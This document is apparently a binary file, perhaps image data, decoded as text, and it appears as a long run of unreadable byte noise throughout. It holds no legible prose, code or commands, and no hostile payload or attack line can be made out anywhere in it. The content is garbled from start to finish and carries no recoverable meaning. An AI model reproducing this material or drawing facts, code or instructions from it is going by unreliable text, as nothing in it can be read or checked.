2h�i�j9 !�F  ,    ��  ��0���W0��/�����������d�E4]+++4U+�^+CCC2�C26�,���ƶ��̶,��Ȯ����G/~���������������������l}��������W�@"���ۂ�N�	��IC�`"D�(��C%����g��E�"�8 � 4tp2d�C,N�,��IE�gr�,q���6o��-چ�G-XH�t�ҧP�:=Z�Uӫ�j��U�	7���N?yhӪ]��Ҥ���*JT��ۺw	a"@GL�*�jU��4v��Zx�)\��M��R�.a��hζ�A��<X82���ӦG�Y-�ڵl%�i���ݻڸs��m{-�~���C���.9br$ka�DA.B��As��XJ&�6~ a3��9�6v{!H"N�aJ�'�3�}:6Eʵ���]�WUSRi�UVN��Rꗐc�u[V��%{�E�vvi���z��@+���p���b*�B����.�L0�Cu��l֙��y��*��@���fD)%p����0��<�͗��ۘd�ifo��pl��m]4И�	Đwْ�u���Q!1��#��v-4�M0��6��}���_T�u�iT� ���RG�
 T���H8a��R�a� ���^�a�QzPD��x�a-����8�2�x��ʐ�A9dhPZl�1m��	�li�W`Ns��Ƌf�i}����
��B�ɧ��	-7�nu��P{�L �A��!�l��(�_�Þ��tK L̥`���S��ꩪ,k��0#Ej�V	˫���0�����+4��f������{M�
+|P�p�ʋ;��b)�p�Q�UK0������y���_�{��l�ߗm�k��x�K���>c���	�'g�d��%�� �]�D	�׆((q� +p�ZC��q���Pz���mPʜ����/(3S6�3���U ��A�m�ޟ񊱯J����!�	t �)�nM�-
@�^���4�r����P����+D�1B����78_����H��� �_�����i=���}���J�&���t��=8���v0� �_��	P�|'��� ��@	xR��,ؠ��g����.w���n�;�}��:�J� ��eV������=/W��󖦴K0���hP��HW# �>@��m�|_��`|q����i�_ń@r@m��+���Br^���I��I�`�yj"IÝ��A��� ���������jCpޑF�AJɠ6� �*'Jb!
5P���C�e��J�HLU�Il�V�(:�S���HM,RSD�����0�םb��^�>��u-�n,��&p
����,�B�/h��F�������=��6����\$��`'%�@qL�(C��J:Pr�Q�_p ���m�"_F�(��hSJ�4ɀ��ip) �/a�
T@��L��� �մ,UO	�P����⌧-Kf�"�f>�P�J�tͪb��X��*Y�E��k(��w5�S|�ӁM���"w�@�0A���
0�2Y&�R�-�A�:�5��C�J�o�A�>��m��@{Uw�CH��4ч���l�*Z���)E
��#���n��_�i��NUDP�,-��W�`
E8�1u*ܞ�¸���/7�\T��-.�@e�j0��͌���j۬z7�+��VU��(yS Q�`Vr"F)�t��6�M� &�\�Ѐ5Ԯ� �����
��ݷ�Q�(�1�}���"�~DI8Ѐ���a���h��E��{qIô��n��%�����D\A@[��� ��sBZ�a�A���@l�t����%:c�&�Ȅ;�i�P@!(�q�{�.{�@�pRO岨D�E�.2Y�@#�}�v��]'k��M�*�D�2 ������T�ӽ[3':]4���/����H7^�V���F�Cc5��w5�#�1�[��W�D	�QZ&T�s)²|��bE����.n�X�/��UM������J���"d0�����^����v��LFB���PشP AA"0,-k��#�wO�D2��	ְs�8�2�l��د笷:���ת�RځS�Q~l 
�F���{�Ic��eF�'�z�y�06�\�p�",�5�a�,��^���3�ӥGc5����,�3��7��b6���u��q�'�LDP���d��n�֗���'��0q U���ፒ��-���[H`���� �ƽ��]�Ѓ`
NE������P�Q}�nQ̐���}��y�n�IdACQen��B3x�G��R�?��Kh�o|�d���m�R� �l����� .aZ�������\�#��<�{����d�� _���9�4�pG��xΎ��~ۗG8R�c��O������:J�HT��Qve�Z��Ew�]�&%+w�m�s�%HPw+`%%0 ��D@�U��n��x#�S��S]�[�%y,�o��okoI�;�J��]�G�/�Gz<�R�3%'���6qE�=H�����q�R{�}�{g��Ai��K2|*g|��p�X�P?�Q]G.� b�Vk�@W!X�O��х��gڗa��%�in(~���~/&~3a{�~�"YЈ%0Ј0 �8���#��P/��Ud�spY%
��U�րHw(�����H @S0��7,���#؋���T����f.��ȸ^�f��*7�y9H+;؃�胾t
)'�GhqGxN�hNG� G�{��% "���kh�wrdY��GY���^��(ba/�(�jk"t��?B�j��$n�k�i_�����_hi�gY�Z��D��/�%v ��p  CЈ����*�2@)�]`c�<cWv�gun,5؀�������P
�T0�8���S9SY�%���T��o-��'8��8���d�QEѸ7�ؖy��=7% #�W���zE�F�DV��UɧZ�V|�7��XR"<@7�%f�{�g�*ׇKb�0�j�G�O�P��a@�r~�&� �j X��c�6�Wa�@c��d�t�Ց��@J�l�30��8a:]���Y BЈ�ٜ���Y` Y�Թ�adӨR��mQr�+p��9�E9�X������I��E��"�WyE`��ix'Xy��.���2���ȸ)�#��ki!��zzY��	@�x�z�y���Ҏ� b�)<�6�2��	"�}Va'j�e&`X�Pa�va�0��us-'YgX����w��rL.b��'e�Y/a�ik2�$p~f�����/��c�AX���BƜ���^�J� �I�rZ[�h�٩�R2w�&w�I�~J�扞�2�S�OI,`x�)��J���%�鋬1]b% zfa��iyR�.ћ1�J!w����:�	�RP�w��{��hDh~Y_�5�(���5�3Ja8�7��G��Lb��9&����Pa�`�����v�C
��b�x��J.�H�b�� (����.J|jf+_T��)dUuʡ�86�c` c`��7�ٯY��c0ʩ�r�P�Zi���6%q'�sw������ p1(0Q@�4��*���I������xU��	f���S%�o�V��1�:��a��w �E@�gx�Z���j��Vb�"�෮��_j�5�P�L
��7s����s}�O�X�ʏ���
Y<J;�q�� t�e�L��$�#k�� B�Y��t�:��s����Q�YЯ�j�9����]���	���<B�RR[�n�#�X��ـ����Y��YL�(�T�2�+��,k����*�J�6�����@LZ U��@���-�+�y�
�jS�ZhKKN�g��Z>}���O}�a�F|S�%z��w��P��r��?z&�#��R�"d�t�����-�s�R�)�?�j|k�W�����v�E.��P�����ɀ'��P�i �9L0�i ��Y���˙4���;	�9P��@ٺ+�D���Y���$K E�.��.�������:��1�T��\W�>����x����T2l@ Rc����Kh�h�J��KQ������{|#<� .��a�Sk<����%J*/R{�bV}�%�sk�VT�B��*�|ܬ��r��RO��P�%���n���@̰~=���`�y�9��CЯ*|�C�w �/4�{pۙ��اE��F���� ��(�2�$P,ſ+��'�K�����`�3��.v"�c������l�S�Η�.�6�b�n��l�
{d�爅OB�ԣ$_��a��8?Vz[���aTX��D�O������ �!��"=�"�H2aˏK2`(	�-� .����
��	��]����r�pBy�|
�DM���`� $��� P��+������x��Y�<ũ; �y����L�h}�jMz����	`=�FN���;�0�M{�4�s��-���5`i�sYr�|�ȥ�$R"b�#��=�j�r%�$ڜ�M��$�P� ��L�$��/ T��l����������,��	��9���ŀD��YԾ��Gu0�(p�M����R��)�9[�W��k@*Z�*�j���2R�O�d]�d���=�PB�E����M��r��Z�Z��,���{MV�J02j���h}�W��J�����g7�9�.~����5�+�f	���.N�՗:7�)P���-�и Y��t21��G:/�s0�7l��9�b*J�C���%wB<���E}p �X������{x1�%`i��z�0���];T�T�����x����-w���R	:�y05ޒ"���w]F����m����na~<�txp�|c����o[���R�높���+�����%=A���>P���;[	
��`����A�c̗��t@�B�B �9��9����B@?�r'�D���бE��Hn�� G�w60��=`���T�U~�;�"63V2��{�c�;�z��b�ΰ��j���p��'-�n|�f1��ҽZ�ƉW�eol��EXdKr���%Z������hP�����ȣ� <#�U�难�^�1��'/�ң�S��P9=$;[9#^�ON�$��,����c�9N�7�3<ӹ�o�[�%w�����F��>��n���iK��Q� `���^�9���]���������J%��^�k�EM�#ަ~`�w}�� ���I��V�W��Kk�\�E8�m�,E|�BW�e%�'s����!�a��������]� ��%�'a⅃4\ŐA#�K���_��P��҈��o��ýL2쿮ƞӳ��0�Ǟ�Q�Hp��^�Z?�a�����J~#p v0T��50h�:l��l#���#��#k�k�pmp���GGk�����:��S0�0~}�������������m�����#~~N��
��A�$,J EE.���#��44}_������m�W/h�}m��h����P���z�<�H��ŋ3��u� K�$�(��:�fC	R::p2E��Q2�t�Y䈇>|	P��G�)� ´�!T�d�"5���9��#�k��]�n����Hڤ}����_p q{�.��o���� o]8aEΎ((� v Ñ�
�"b����N3=h��&�>aU�f*U:&,��I,Zc˞�KX�0۸��m��V3:Ц�i1|8 ��Q���FT�ή[�u��E�� �N|^���_�C�G#�����E���!E�A���,2�;u�*6%x�N:��M�G��D��H�a(�6D!�S����Dc�ؕ�T�5�q�Ys�e�^`� ]v	��}�u�/u] X`-�Q�TL��8`CҀ �2���P�!`R�h�a"����"i3Մ
j%HКkp�F۝x���m|���[�ȳ�=*\qq���5D�@4|N7�dg4dW��駠6��d��^{��j�.w��AK�]�_Q'�G4�J�2M���B��9�x�RkL=a�HZ5�/�h@sp�T'n�ŉ+�(�Ys��]di��w	��}���.�'���ِ
P�l`ye��|I0�l<�	%�I��i��fi4���O�֚uڙ�Ǵ��A]#��g0�� q�a(�tĜh�t�	��9U@�N9�\�i:UX���H'��T� �)-�������Ͳ�W�O�P�M����f��ˠ(#��M)�-s@�15Oq��B�G�0Ѣ�~��#�=cY��� ;y����c��K�9`�aD,�����@M7pH!Z��ꉬ�H$�<�	��Ȕ�Ħ����tz��a>�#'��f�I�VҼL�3/PBB��EN7�YZD��3����S��t ���F���/z�0�S	X��_��Zk't���*mj��,TF��,E
���&��xa$C��N����`[�b�VR�-q1�qy)���uU�H�Ü�f�xnF`$���E!
���@��.,`����F��x 4P�'$�&�Nqz��8&<�yQO4T����T�pҫ��f�((�g`���сL�cRB��'��o~�|�� %� �` ��T�%ʚָv  �A;8B&K� `�	�������jv8��d0�]��b�-��#�ʴ�8�G,���Sr���tU� r�t:D$�ĥ��.��E�#r�	Ϭ�LR7���]� s�S���v����C p(���ď�V �Ja�:ܘc9��>�������W�a]UB�׆���I�G�'(&�$��@P�-(�TJ�� 	�%��0�	��+w@Q�-mu[]/O�_Jj����Tnr/��0�9/��0`Gh&��l
`���d���ClsL����<1��Y4�������v�Ӌ�g<�04�s���Y����o0`��^u*�������hЀ�L��Y�j��p�<y��hB�G�k���(鵘lrA�igˉ�ac���J��	�"!��M��le�,�JE4𒗷��/'����H�j�T����zw^����" �puJ��tͱ���[�9�$N��N��kSMX�;��5����m�λ�0����I({��,��0G� �%���`G����s��Fk���
T}�g�R�o&�=$^�#\���vk�{t�_+P��(�P�! ׫1R�@ �!�@%����ĲU��鶆P��P�.�A%��]�V��M3��l�,a��A�� ��ѽ��!��H@���UX��,@�T�W@ ��:`�M���t��2lLfY�*���ڱh�p�6,�Iu R�Ѐ�:%H?>D=��A���uD�kO�GŅ4%xx�����Xo�[��a�V8���6��k�%� �$�n�BA2jEB��J���[Y�E�d[�fߜ�O�:N ps_�]f4�{� �!�
����p��S����a��(�ETƬl5)�ֈ/��ǥIM*��ߺ6Z���4<0Ojd��v���  w�1ԢF��S�*�u�!��62��H���54�dp����P���P61�[4���)ap [G�kh��y���ؾր26pZ%;[��y��bR����1�p���q����������hC���m.�^��E  �`�.����g7� �� 
^�� �"A�<��A�ω���-��5�d	2_2��	r+��h��}�;�\�6���ؗW?� ²W�Xw����ǨwP���ì�s�Y���'n� �	I̚��,���G�t�G�u�6 vLvd��ɲ Y�v&w��r���hw���5�7ab���wCFxCf[?�tF!7��27� �����[f�y��"�D^81~�z�#L�pK�]��z9Tp#`2�z� �� S�Dǅw0��q��R0�P~V|��&$W�r�|_�h�#�t8i��M�g�w}v`E0Y,�Υj�3wD>}t�#�sk��� }`kPY�� �t̐k�v��1H�\��u�PeQu��
�ip�x�vH�R�l�0gg��5n9���wPpm+� ��z=�)X@+��p��:�/�/�_�&�����y��O+����K$�n�&�H�.*�o��]��o��f��m�9���%`(��5Џ��sDWr�V"��	l��4:S` �����f�h"�1ʷ|p�s���"���W.���$P=^ ߠj�}��jAW)��sU@�(�;�t��p�h���j�`u�Ca�0t�RW��~���N�	q������t�������p�G�a�� m�{����4ՋH+΢ZP�V�'��H�"��$��6l�D �(��a@qr ĸ��l������8�}3WT�Go�.F%/�(��X��iC��9�����0�S(��4S�qgn��^�00��UϴU6@��` �P��wr��&ב�S�P�w�P����l�4G@ �~ܹ3�C���s�)��i�4��0	T��0���l!*j�k�t���}�tPCl�'	�%�0��P)7BQ	[YJ��Y`�vo'�A����p
s��Cm��qiH��;a��0 ��6э�b ����.Q�Yd�P��@JT�Ӄ��yD � #��y%C$�/�^���Y��0V�L��N�领bN��gP(��:�!VFT��W��pj:24��q��;:zɩ|�ɜ�v>�#��o��.�:�&i�3sE���E Ф�\����aP�fs���&�����)��6����y������4r4��ٟIwt�0SiP�f����@Y�M�
�����a��Qkh�	��P2p6��d6�$ʭz 2�=a�U�آs�m��v�Į�%��m�A3d��K�	�Eu�	~��7L0����y<����TgUz�X�C�c��Z����������:����7m��p�� �C �&4��1o��#���	��I�'��/WPY9���I���3�%����:�����)�1�����A�V�[�(Mms���K���:rG��*�Z����I�,U�#*�Ca	�Ic2�m: �+�Vp����*�o�wE!�6���q��eڢ�
�v|������I8Пftt��l������\]��� P$+���f6�L(��X�Ue���)��;��,^e{�d�#{���i:ѻ]�%/kh�h3ˑ6{�9����T<;�P�ח�&����}F~�	t꠴΅~��޹�Q+�@�!�P���h��Q?ߔ���1O7�Ai���������
���[��v��gw&m p�t�MG` �%�[�+s�;Â��w�,%���Xm)�� U��
 ���2��&U[�j���Z��ӯi�����𯚩��u���������������fg�����p/��Qp\����I����+�UQ��e��w|m��5۽�G��:���>��;(��0@]��~�A�����݉)�b����Wm��K����:�	!m�� �ak���Ӊ��i,OT�g�~S�xѿ� �|dp{�����p�O�h�˔ ���H_�¡�D�����Kw5�4�6���\#s�f�	�E�<P���g��P�$u��A���)�ԍŀ�H`�]#&3�M�1D�C���^[�9[�N(pi\�I�d`�2gpѬ��giJ�s�� X o��#�����}jȴa���B�C9FB�w��a�B=P0�����Һ�@ =����|�/i�00I C���u��t�L��	?1k�|F���)��p^�rTk}P*�!�� �����z�B� ,7P�������deg��#F�������|K_w�Sc�"�6 Â��2`�t����or+i�-�C�2
 �+x�@��M�A�,I�7b�-�����I2z�N�Ʀ��d���f�mU�9�0:P�
I�*�%;Л���/����K���3��<-�J�@��?Yu/�����b�)�Wse~E�yf��ʐ�3�;� 4`� YcM� ��u\�/ W���WH���U�Q'/0&|M�e��lЯ�+�̄�p�%�
B��@��#�%���Z�� �z岚l��'ـ��`!�mc��[J��0���O @����yǸ\s1s�.�)��pn(��6�<h�`,_�?G�P
}#������ǣW3�L���T��m���Es�ۆ�t|Em�GTǹ�q��ޮ�޿9��T����K�̷߹0Ԕ��F��m$��H��A������Hк7I{�B>�
��j��6@
�\`����W������㯁L�W��G��jk��D�	��|�m��J�lJH~ FNa�M��E�4���*b6n�Cc����̖5%5U�-0�6pFn�ڱ�Q%��w@p�K��<����g�8A��^�5ݿ��)y�y��`#�.]�єNC���������k�8�C�N�%��`� �}�N@�2�Ϗ{D��{�ү�p��Z�ҫ��l2S��[TȺ�����v��P��i6��Փ
��)��)����a+P���KU���#t`��@��/A�O�P��>�Q���f=��G����~#����N� ��8� ���F ��8�,a0r��$͋���5�,.܋ڂk�_�6�q�欰ۀWh�h�ުE'���s�
!]�!���q��}�gUɠhd��+H�+������������88.F��ll.�������������~/y$=�`q��GS(E}6;�ӥU(��(�(���#�EG:��@N���~}�������� v( N��� ]0��B�H���F	9��9҅�4V @�H>!�!��4F��@�I4>|С Ȅ?<��-__�(]ʴ�Ӧn=�J��զxXцkׯ�R䝇6��F@�,D�{F.ݻ%��r�Rk���;��ງ�X̢��"��`C�Cr�1%C�28X�ܡ�pRk1���'�'��dC�0$r��p�E�'q&<lA�9t�i��y���0� �B��kW���&L�6y�*�(6FP�rŞ����O��a+�z���s?@�5d���ƌЁX�G:��F쀂�hӍ7�88M圣�gU�o�3O=���,d�H�Q#&]��~�ArXDF2��Lhpd�d洴B!�$SP5�ANP�Г���G(��GLE ��Ul���Pi�F;_EVgXc���Y0�F ���p�C�l,����z�a�&�d�RF@e�)�C`&�g��A��*` x@X Q)a��ۭ�������AE�v�qE,W,9��=��
�!�"c�0�U�H%�������G�y祧����
���'
���rK ;`т~���(�V<O���tp�8dPA&܍6H�!9���� �H0���)�����Ԧ�ȝ�&��(�1I��8 @V֓ �@���$&NM��A愔�0]�M6���
�����S9�}8
��\o�Y��U�]�gT���m��ѱ͚(��a��RW�!)a���%Lօ-00�e^x��](6�D5���[�i�X��A������ -�0����C	,�&�,��lp�=p,R���0`�v�p^��t����#�#�g����-����/�r��A�1*j�N(��k���l4P<Ӄ��p3�����x`�!� ��8�0%:���H��5�Q�^���G2�Il����0��|�3)Q�$#�Nn�/�,L�E�! ��AM]ˡ��{4 l$�W̶*�<m8�� +��n�SF ��<A�1r�M���������<ta"��*0?��r�ӝ�
! �bsq�b.� ����0�Cc�H��}�9�FP��ȝ����[����c<P�b]�pA)�J�ғ���ǆ�e�>��� J��Ȑ���A�w�+n��sX����" �~�@44$�0���"!�٣c̦��p�'|nd��$�VF��E���H��� �@ aG�D -$:FP� B�$'U��d@PDa1��⠃S��S�:
vHѮ��� b�ƕ#"mÃ� Ô/*�����Y�`kR�GWj�T���Z���t�H����	���+���ő�s����t1��f�K����h�M��4*V���G��h\��IMڵ�q)Q1J��қ(��J�eP[��ꢒN:Đ_��%&��i4`
�2��Lf���\)��� ���ڀh����@v�5�@��� vk0j)�8q��Dbπ�$(Q#���(��l_����A	2�L>�3X�Q;��x������p���8JĐj`,8i�4�Ӗʍ�KAM���,�M1���O�8�!@wBB�P�2��K!T��a�A��\��������\���}�G�ҀXc���߽]$��;�z�xĳk$���P�B=���`�J�O�u%Z�^� � p`�`a
����5�H&A+����}l����vJ�2F��������݇[u�>��dpoc��Y-;m�%@� 4v�b��TR��d1��
��i�~ �R�h�PA�F&V��@���L����Yg4����=z�0��}���,��p8��&EK��7p��R�2*�^��ԅzw�s�u\�� �Q����p3��}G`A Zw����;�w���_k9ֱ&W�	U$o�Fh@�H1�";ܯ���jq�WN �3{r:w�oB�c݁JwC%'
K����@����Qh<�i2`�C+��|g�;{���Th����Da'�[,����t+��Ta���H*�h��WP�}R-@��d$�.�	�:�6����A�9�����C��	
��*�gӷYaam�K��zSg�E��cBB#ԧB�Br��!@;{��),WB��VV������f1��j����(���u������z���"��1�4��"C���+� (5�k^�RӜ�ۍ�/�
Р�� � �������`�.���(n�W��;���s�u+��#  ppA6�r�L�h�h�AOOB�+�]+$+0 %B�6Q�5jr�S/�;�]�E41>���(p�5h���K��?��^�6��C~wRh�9W�(��(ǀ7#�QX_z�(�c@02�2`T/HF;PY�=^�T1a9&G�Va�sC��{�X��S{��zq@:_uqr r VȰo2��p����p<��W8�?�A��|��B[�xw0}o�=w� \H��4N��dPS� �fT���r�wS"�1gY�&P�`#ӄdp,�t� �ayF��s V���	p G7:6��7 �NNG�6%@[7��U��t%%XU0d�.���$<r�QuORu�5�@R�xI��U�SՋ�0�0we'gDI8 	TQaZ��9O�#Sy�x���Y�:���S	�]B0�y�nn��Ga�si�l��2V�x�E��`0�b �x�I�ؔ����
��p�Lh�<�e��c|�q<��Jٳ+�0/�&�x�A V��#�F�@vH`;0*�gc�!'0W
��00s�1M�d��9ɨ�wƌ�ؓ��i�F�H��*I ���VL�B$��m��0Qy���h�py�vp:��X�k��W�������r�k�k|w6n�R*�l�����#Pw2�s�"�RZX�EL�E9@Tz` C�=.��l؆3��R�pFe�BK[U��u�G�!/����di�{�����IN)ppD.�g��~�������@J��
�d`��eq���}���U( ���@���axqa%|�~7Dk��f��d�jf����Ř��+ePO�H��Ç����%E�i!X �\�x�^�$a40Q&(�J���/5T��� �+  �L�� W��\]�)q r%�0�9����wh���Q�6o��~����Kae�Vx�	�%�_�ms�y���v3`�m6\ox���;#��n
�M}�P|�zO��	4#O�1�{k�o��P) .@�ȧ.�J*�ѳ<
�zX`$��aS@�4,w!� rh s`�p���2uqQ��f�V64N�ds�y���>Z@@���	|4,$C`>3`@v�(�al$U�v��4O���/�K!��91�Տ��/H0�*k�Cˢ9�2���A}Y�=�l�bJ��]D!����g;�[�k��p0l"y��#���RV�7Y����l_�6��@F��T0����f@�����|0�y(w+eţ@��זp� ���-�Jw�p��0���κ��W�@�R��E�c�q�e���2 ]~2��r�:; ������8 L�f ,�� U���1x�ge`g�+#P�p�%0����_ ��+M�	 �G�j9q�4PK�+��`� !�]SFau%mT�@ ��`
���o,�H����#�/pp48{ �bGx�W��`r��@����m���K7U�x�1qK��t�r� ƝY�C	F z ^�z ��5'�� Pk�]�[��x�'/�3�u��1��pg���-Ǌ.}`
	�~������ #�⛡����(��� e��`�"Q(�7N ;�J���#�aq���P�G�GP�뻿�"K�ˌD��?���Lf�n��fj�E��PP9�BOہ�{�Vr5]:�kX&�Fm4���B~`��w�S1ow�U@P
���_G� �*s�*#`GGp��!m0]�տ�C��W9N�,�� (�l�յW��Q��E�7z�R�� ��0�C i�dP��궿� �E8n��S`+�Ӱ�i�l��!ē%g��,H\���Q
>�*�
������P���Ň����X�8�{,�!2@�rg�H,q 1�'a��.0t}�p��>�Tځ������Ǌ���d}j b�a�b�t�,��c�IѾ��A%�3����[Bۻ%���?�X]�6&"���p �Yu��z�]t�˺��9:%P�UPPp:��r��<'`�<�� ���j��w��c�J�')e>Xh�<{��mP��])��
0�s-*L�#AFl��r�ύ��U�� `�W$��Sб�YH�+׫��� ���=�
�~� �2����U=� �Z|
�V����:����0!�85�*�๾�G�Mc:���[<UF �� 	7d1�����f�� =����`6��I�~j�/�� 	� P`].� 0�v,���f�vJÙ���5[b>��A�t=�k�t�a Q��v�� /=SP��F�P��2���@ٿ��� �����ǻ���-���w�樏����J�T��X`tP�` o]u/�����.\c�$}��lŰ$�U�ׇ���d�I	���o��G<ݜ䈩@���J����M�Ǻ�@5}~B���=@f�s�e � �2 �g� k 
@p@X����;pE�yJ��ٔ�=�#���k���<}Њ=ר5`r�N�i,A%[A Œ\/�%u(�"�*��K���]��Iz�.��<���YL^�N��S�T>]`c;�x:P���Ѓ_0u�}�&�-�t��5%�8�a�]���9u>����Ƥ���^��(��^�ۧ�j�.@5���n��+:�A�����J��{2&ݘ�I��Ѣ�p� J���=���ݚ~
����M�0��r��n!� ��UaV�[�6`�-��	7�	��T-� �bZδ�ʾ"G����,;P,�~#�^y�0�f�pA�B>�%*��"����7�����%�E8���C��0jұ�@>�<�����4�1"�=���/��F����,�cW�.*g͝�k0�T�9�
�Ym����W��UtE|����F�E�]^y��0�¿���x����~e�U�c�5 ���E:���}�������8�.��}#.Fl.l�l��F�������������8�8#//��d2P-(����=��%�%2��2;F�p�8๑�����H��p#}����� 
H��
��H�k��� ��}l��&�>t��`c����t�0�
h��M�4ht�B�Ç*V��y�@�r lX�E#�'J(!�Ƈ���� 2�0���d`�9�a�A�X�٠�J  w����^Xl����(^L�A 8�>i� ��(c�<�E,�#�Z�gҥϤF�z4�	#�h]s���ۦC�d��B���y��+�����w��x|\��tO�}�S��3�%X���aP�D�5zd��{J.�k��զP�'5*��V rK.h����&p@����tPGΠ0�g@�5r4c�3%�0E[i1E��B-�@'��!1�����>��� �0��KT0BDi��P�4=X`�G � 	`��_�u K<�BO|@N���q4���D1��P���
;�DH( F	7�tJc�Z�h�2�P��`�\z	�_�!�b�s���1�E��d��Yg,��m��fi���flx�������JT�1�?�#�p��dAs�IH�ܺ�Kk���ED��/�*ᕕ�3�xg�wz��H|�I��B_&Fh���b�D��J�4�0+��3 �#8q&�l"���H8a@a���3T��
�D#*�����x ��t�N� ��r+��>@m4@�&��(�+B��q0Eӕ�!�H"A�Z}aWT �� �d�l��fO�@�Pf�P�WX���*�j�0�����h����LR�`CS� �!�˧x}��h~�J���+¯N`f��z�b���zh,��#��,j���D4 8�8�py2��"���;G{p����K'�n0G�+^g��K����ܯ�,�K{��C�VZE�0��r
ë���+	V�.��qB��x"�,��
�, ��DC$��Z3R��f<�pƼw����ЎFBV/i,h�V�%��;�A�tp)D�#Z"A��愰��4�O*���РM?�I��%��&B���0���i��
l��q�o���� $�c���tJ	����@ЭJ*� ��/��17��c��`���a�U uU����9 �"����8B��׆���G;. ���K1��dC;�	�V,X"�s�~E�J� 8d,����/NH�q5����2&?�*b�Ӡ4t1�a0��P1�RLE�YF�p+@lY�4�) z�9�k,���H� �����gH��� 3Z�! t��s9T1�a[ڦ E#1�p�B%�8qq���"� ��);h�1 p ��+yi�����j���1�0�rU_�jG; ����������1uu������oޮ���CD�Q��c9�р����N�լ��d)�������x&��X��	�-!�2,MlZ�_^p¥ \����v���oXЏ���NiR� C"!���u@�c%fؠ�(���c��fb_�m'��	� ������n�R1�1 �o��)yİ��  ��pWU�M�d�Źh�d�,`k2��,��*0��;5)9Kp���! ��.'SДk%�R�0��+ .� �L�p.�
�t�S���I�YV}�h��X&���$#dɉt�xi1��OT�l��x�jK�d���^�Z�����r�$$���#�WPڸ&{Y�R��x�t�1��LP��#��D�(������Ȼ���r�����<ڭ�r lC%�uX�Lq��J�
��r��SVnCPq�(��\�29�Uh���e�G�	vgE�InǑA�XZR��6�`�1�R�� }�����V�A����gM�XS�U�bp������Z1s�$ܚ�`a��êpԘ�2�m��:�<N>G�#Υ��t�ٽ� +v%�ƚW~��p�D.q�nv�˿{	Fa#K�z�����<p��6�cp� �J-��n���Z������.f�I�	�]�1��掷��@��B%ɮ�vp�pxF�� ���/d ]T�(8�M4@� M:���L��L`�GH�`)�;E�F`�6� :X���S��7�ù��j[��hO��I'�^�f�n��x~e,b�ROPU����= &3�$�Ѻ3l3���Wڹ����+�U����{�]�7�yG�ޫ@r�GO�R����H�5�Q�6���;��*64x�����|��=��m�=��0 �+�p+`��9� �%�r���-,��f��8�@My#�� ��i ҷC �p�#�D�;�4�?��@I}#`��8`C�``R�GXjwviGvxv�v�w�wq��f+g k *��YÀ��o��K�"��I�cx��c$S��NFo�f1y�����">�$,�׃>H0�eF�cE�{��?��om��� E�%p"�p);�g�~u �g�Dq:Cw�bi6|k�l�����S�5Lhp9�� ޔr{V"J�_5u<�.E�6�is 5t�,P4�(�~[�rM��)t���i	8EPE=�_�#(�V"<������k���� �	&�Wu,QA�vnOp��q��#*�"��!�B��K&�-(�B�P���/� K�lX��pn8Є�0	I�n?X������R^h���Y��ИI�(�N��[�"*v_֎���K����g8!�������a��0+� �X` X�HfTu,gS��Ӱt `Pݡ v@s�@�}��'�@E�\�(E!�r@�@Va�((�r��75 ؀�`�4�������Tk����r�����vWC��f��YWHE���^@�U'#~ь��"#����n�lR���|%,��Z��W�x��Y�v� �d�%zJ�o�M�Agei%;���[x;�	���n�p`��`�n��YB����htq�4�6��^H�\@PiS
�H��V�6P:�  U�N�% ��C�O �� (�p���C� [�r/�(W�c��	 ~�_"bjPZS�Ri��9��v�Yɕx)��k���pqmv7/�ih)^ ��'���Em J��Mh�t	�"���dg�=}���an����0���U$�Y��� טԄ�����"��d+$3B��M �"$z �?	��J����YiO[�#�RUR�O�� �QP��f��f�%_�%:)_r�7Q7F`�@�PW'�WU���Y�� �:dG��w� U�n��� 	Lr�e5��Q�����U�v�؀:���敯�BCBq��2 ������1+��� *T��3�3�
%���3lȢ|��6���9�����
aF �C>�х�3��Hnv�A��#R�K��d`�ǐ��GS|m �4
�*��jZ�u0��g�0 �3��e�pxj`#p"#�.ŒB�s@�B)�\q�5;PpSb&0; ��6���,�!��i�:�����)�j������)�`&�1�G�2�C B`K�^pNKQh閛�3?`���!�/�ʗ)�;% �-ʃ�
�f{Bc�8`���h�nk�n[6� 3>�1l��c,����_�N� =��`
��	�n���������q�� B�|�N}P�ٛ��5-�j�*vt �s`j 0�~�;�50�(�5u]�QHdy�V��]~�S%����]��������2U3N�����hw�nǳ�3�	f@,0���1`_�;p c��C��6�E�+��Kly���YY��iŵ�b��Rxn"�L�$�p��4訶r��o�=�6����N
0�3�mз~{3�� ���C4���X��7�($'<�p��(츾x ��� �8 ���P��r�2`0�Rt`�;V�� �@Q��K{4rq��BH���I�P"A0�Gţ�  u6;V�`C��K�,�k8�H���:����(;�f�y�Hc` �;7�F�'J^��^ ��PŴc��u��࿿�a��ƵPR�	���J��9ˊ��<�l{Y��M�����S�n�LJ�����/����X��#̬�,���p��� »@Eq�;�,5!!W��	G[�76�~�-�~����#P8~ B����kRu`,�w��`S^�͋z��:���У�c�AǛ��(�x,� ����`|"4��w�K �q0�,00 �j����M!�9sT���tK�2=|	��*��ʫ����o�D��Բ,�o˶�y����$[�t��K ���fr���X	�	��,���c�e�7�եi͔�U�k��XG2��p^2���� �t�� Ja�9�%v��Q���%O�80�.�K�Jy}Dǰ�"��h3W��u\�}���:H�:`
��w����������l�����0�E�<�9�pӞ��<�k���X���"�Cm�i��M��4�������=���BT]Y�NZ���&[Z�n	�a� �	����fÍK����0�����<�-B�0g�pu�P!j\��WEu�~U,��\ӔA.�u�+���$`�wgJ`�Z���=�,K#`ӕ���kڧ-��kw{|��h,�5�IZ|m0-��A��2�Ⱥ=6���{0��j��@>�PLɭ�����	��k�g��=q���}�8
�ж��C U���������u����N����M�G�D ���ߒ^���fMÚ�^�����K�',	w"#y+���mFU��I�$Y/�;�=`}�ᦐ�~5�]��tU��B�t�grj����"��	�hWvM���Ml�K�	;���+�	�n��M� P2�B��C G0Cp���.mO�嗼�d��KcN����!�ȚBl.��pA�\��6�eOZ�|D��P^  5���K}�N]�^������-�Տ��>钾�4�����>�^��=��w�\��9�1T��#9H��Ϧ�C`};et��)3���I18�`)*֡�aS���sp �.��E�����ծ������T�}<�����Bׂ������S��[d�+��������~m2�#���<����"�!��������,�5Z3����s` ��9���9@0-M�6�#pk�'[�M�2�/-�+�0��� ���o����-,��M��?����
N#U;OG��H�M��;��u`� 2��	 ���1T�n%22t q|��&��sv@m8#,~v����P���������}}}Og�������%��%������,»X|kk���mm�p�EY;^6�+CCCc�+�6^���4^�Epdp��{@����L�P�Y�(�+q����hI��ɓ(S�Dy���0c�� ������e�%U�t�Ĥ��,L�t�C��4-��hd�ՎX�j�
Q��_
�����|h�C��R��ݻ	�ɷo_�s�
